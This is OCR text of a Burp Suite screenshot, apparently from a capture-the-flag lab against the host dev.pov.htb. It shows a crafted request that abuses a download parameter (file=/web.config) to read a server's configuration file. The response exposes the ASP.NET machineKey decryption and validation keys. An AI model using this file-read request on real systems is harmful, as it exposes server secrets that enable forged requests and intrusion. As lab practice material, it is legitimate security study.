 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
1 × +
Send Cancel < > Target: http://dev.pov.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /portfolio/default.aspx HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 364
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/default.aspx
12 Upgrade-Insecure-Requests: 1
13
14 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
ezQ8QEy2GMnyp5JSYhwwHrRdbRcjgi4jlWUfWp%2F8YS%2BeyHL3eQQaWv6PG8sqT3ITRNaNJJxlP%2BBM81I%2B
t9UnfORR5L4%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
YOtnCRk7o5zHQOiAdrW3gmLbe25op%2BhGahrXHlheGiPZjyUpNvna9lkLxdfTpueqCtU6EyhYWxXwtsgB9aBDrm
EtP6zJM0oGzlDRlpzOnW0vRCzG8mloUCyt7fk005Oa%2FnSi7Q%3D%3D&file=/web.config
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=/web.config
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Thu, 06 Jun 2024 13:27:34 GMT
9 Connection: close
10 Content-Length: 866
11
12 <configuration>
13 <system.web>
14 <customErrors mode="On" defaultRedirect="default.aspx" />
15 <httpRuntime targetFramework="4.5" />
16 <machineKey decryption="AES"
decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43"
validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF57
6813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" />
17 </system.web>
18 <system.webServer>
19 <httpErrors>
20 <remove statusCode="403" subStatusCode="-1" />
21 <error statusCode="403" prefixLanguageFilePath=""
path="http://dev.pov.htb:8080/portfolio" responseMode="Redirect" />
22 </httpErrors>
23 <httpRedirect enabled="true" destination="http://dev.pov.htb/portfolio"
exactDestination="false" childOnly="true" />
24 </system.webServer>
25 </configuration>
26
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 11
Response headers 9
Done 1,161 bytes | 32 mi
Event log (4) All issues Memory: 109.0MB